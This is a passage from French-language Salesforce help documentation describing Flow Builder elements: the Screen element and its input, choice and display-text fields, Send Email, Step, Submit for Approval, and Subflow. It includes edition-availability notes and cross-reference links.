

### **Utilisation**

Remarque: À l'exécution, la publication Chatter est créée uniquement lorsque la transaction de l'interview est terminée. Les transactions sont terminées lorsque l'interview prend fin, exécute un élément Screen ou exécute un élément Wait.

CONSULTER ÉGALEMENT :

[Éléments de flux](#page-4660-0)

[Personnalisation des effets de l'échec d'un flux](#page-4654-0)

[Définition du chemin suivi par le flux](#page-4653-0)

[Références des champs inter-objets dans les flux](#page-4707-0)

# <span id="page-4678-0"></span>Élément de flux Écran

Affiche un écran pour l'utilisateur qui exécute le flux. Il permet de présenter des informations à l'utilisateur ou de collecter des informations sur l'utilisateur.

# [Élément de flux Écran : informations générales](#page-4678-1)

Identifie les boutons de navigation disponibles pour un écran donné, ainsi que le texte d'aide disponible pour l'utilisateur du flux.

### [Élément de flux Écran : champs de saisie utilisateur](#page-4679-0)

Permet aux utilisateurs de saisir des informations manuellement. Un champ de saisie utilisateur de flux est une zone de texte, une zone de texte longue, un numéro, une devise, une date, une date/heure, un mot de passe ou une case à cocher dans un élément Écran.

# [Élément de flux Écran : champs de choix](#page-4680-0)

Permet aux utilisateurs de sélectionner parmi des choix définis. Un champ de choix de flux est une case d'option, une liste déroulante, une case à sélection multiple ou une liste à sélection multiple dans un élément Écran.

### [Élément de flux Écran : champs Texte d'affichage](#page-4682-1)

Affiche des informations pour les utilisateurs qui exécutent le flux.

### CONSULTER ÉGALEMENT :

<span id="page-4678-1"></span>[Éléments de flux](#page-4660-0) [Définition du chemin suivi par le flux](#page-4653-0)

### **Élément de flux Écran : informations générales**

Identifie les boutons de navigation disponibles pour un écran donné, ainsi que le texte d'aide disponible pour l'utilisateur du flux.

Options de navigation



**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience



### Texte d'aide



### Utilisation

Si vous autorisez les utilisateurs à interrompre les interviews de ce flux :

- **•** Personnalisez l'[étiquette d'interview](#page-4736-0)
- **•** Activez Autoriser les utilisateurs à interrompre les flux dans les paramètres d'automatisation des processus de votre organisation
- **•** Ajoutez le composant Interviews de flux interrompues à la présentation de la page d'accueil pour les utilisateurs appropriés.

### <span id="page-4679-0"></span>CONSULTER ÉGALEMENT :

[Élément de flux Écran](#page-4678-0)

[Conception de présentations de page d'accueil](#page-4125-0)

### **Élément de flux Écran : champs de saisie utilisateur**

Permet aux utilisateurs de saisir des informations manuellement. Un champ de saisie utilisateur de flux est une zone de texte, une zone de texte longue, un numéro, une devise, une date, une date/heure, un mot de passe ou une case à cocher dans un élément Écran.



### Éditions

Disponible avec : Salesforce Classic et Lightning

Disponible avec : **Enterprise** ance **d** Edition et **Developer** Edition


# <span id="page-4680-0"></span>CONSULTER ÉGALEMENT :

[Élément de flux Écran](#page-4678-0)

# **Élément de flux Écran : champs de choix**

Permet aux utilisateurs de sélectionner parmi des choix définis. Un champ de choix de flux est une case d'option, une liste déroulante, une case à sélection multiple ou une liste à sélection multiple dans un élément Écran.



# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience



#### CONSULTER ÉGALEMENT :

[Limitations des champs de choix à sélection multiple](#page-4634-0) [Options de champ de choix dans des éléments de flux Écran](#page-4681-0) [Élément de flux Écran](#page-4678-0)

#### <span id="page-4681-0"></span>**Options de champ de choix dans des éléments de flux Écran**

L'une des principales opérations de configuration de champs de choix dans un écran de flux est la sélection des options de choix à afficher dans ces champs. Ces options sont affichées sous la forme de cases d'option ou de cases à cocher individuelles, ou dans une liste déroulante. Créez des options de choix contenant au moins l'une des ressources suivantes : choix, choix d'enregistrement dynamique ou choix de liste de sélection.

Les choix d'enregistrement dynamique et les choix de liste de sélection sont plus faciles à configurer et ne nécessitent pas autant de maintenance que les choix. Nous recommandons d'utiliser une ressource de choix de flux (également appelée choix autonome) uniquement si vous ne pouvez pas utiliser les deux autres options.



# CONSULTER ÉGALEMENT :

- [Élément de flux Écran : champs de choix](#page-4680-0)
- [Ressources de choix d'enregistrement dynamique de flux](#page-4695-0)
- [Ressource de choix de liste de sélection de flux](#page-4700-0)
- [Ressource de choix du flux](#page-4692-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# **Élément de flux Écran : champs Texte d'affichage**

Affiche des informations pour les utilisateurs qui exécutent le flux.



Exemple: Accueille les utilisateurs dans le flux ou affiche les conditions d'utilisation.

# CONSULTER ÉGALEMENT :

[Élément de flux Écran](#page-4678-0)

# Élément de flux Envoyer un e-mail

Envoie un e-mail en spécifiant manuellement l'objet, le corps et les destinataires dans le flux.

Conseil:

- **•** Stockez le texte du corps de l'e-mail dans un modèle de texte.
- **•** Pour utiliser un modèle d'e-mail existant dans votre organisation, appelez à la place une [alerte par e-mail](#page-4665-0).

Spécifiez au moins un destinataire pour l'e-mail. Vous pouvez utiliser les deux paramètres d'adresse e-mail, à condition que le nombre total d'adresses e-mail ne dépasse pas cinq.



# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience



Remarque: À l'exécution, l'e-mail est envoyé uniquement lorsque la transaction de l'interview est terminée. Les transactions  $\boldsymbol{\beta}$ sont terminées lorsque l'interview prend fin, exécute un élément Screen ou exécute un élément Wait.

#### CONSULTER ÉGALEMENT :

[Envoi d'un e-mail à partir d'un flux](#page-4648-0) [Ressource de modèle de texte de flux](#page-4705-0) [Personnalisation des effets de l'échec d'un flux](#page-4654-0) [Définition du chemin suivi par le flux](#page-4653-0) [Références des champs inter-objets dans les flux](#page-4707-0)

# Élément de flux Étape

Agit en tant qu'espace réservé lorsque vous n'êtes pas certain de l'élément dont vous avez besoin.

#### **Utilisation**

Les étapes ne sont pas des éléments valides pour des flux actifs. En tant qu'administrateur de flux, vous pouvez exécuter un flux brouillon contenant des éléments Étape. Avant d'activer le flux, remplacez les éléments Étape par d'autres éléments ou supprimez-les.

Convertissez à tout moment un élément Étape en élément Écran en survolant l'étape et en cliquant  $sur \, \mathbf{\mathcal{B}}$ .

# Remarque:

**•** Si vous convertissez une étape contenant plusieurs connecteurs en élément Écran, tous les connecteurs sont supprimés.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

**•** Une fois l'élément Étape converti, vous ne pouvez pas utiliser son nom unique d'origine.

# CONSULTER ÉGALEMENT :

[Élément de flux Écran](#page-4678-0) [Éléments de flux](#page-4660-0) [Définition du chemin suivi par le flux](#page-4653-0)

Élément de flux Soumettre pour approbation

Soumet un enregistrement Salesforce pour approbation.

Conseil: Avant de commencer, stockez l'ID de l'enregistrement que vous souhaitez soumettre pour approbation.

#### **Entrées**

Transférez des données depuis le flux vers la soumission d'approbation.



# Éditions

Disponible avec : Salesforce Classic et Lightning Experience



# **Sorties**

Transférez des données depuis une requête d'approbation vers le flux. Les attributions sont effectuées lors de la création de la requête d'approbation.



Remarque: À l'exécution, la demande d'approbation est créée uniquement lorsque la transaction de l'interview est terminée. Les transactions sont terminées lorsque l'interview prend fin, exécute un élément Screen ou exécute un élément Wait.

CONSULTER ÉGALEMENT :

[Éléments de flux](#page-4660-0) [Personnalisation des effets de l'échec d'un flux](#page-4654-0) [Définition du chemin suivi par le flux](#page-4653-0) [Références des champs inter-objets dans les flux](#page-4707-0)

#### Élément de flux Flux secondaire

Appelle un autre flux dans votre organisation. Utilisez cet élément pour référencer des flux modulaires et simplifier l'architecture globale de votre flux.

Un élément de flux secondaire référence un autre flux et l'appelle à l'exécution. Lorsqu'un flux contient un élément de flux secondaire, nous l'appelons flux principal pour le différencier du flux référencé.

 $\bullet$ 

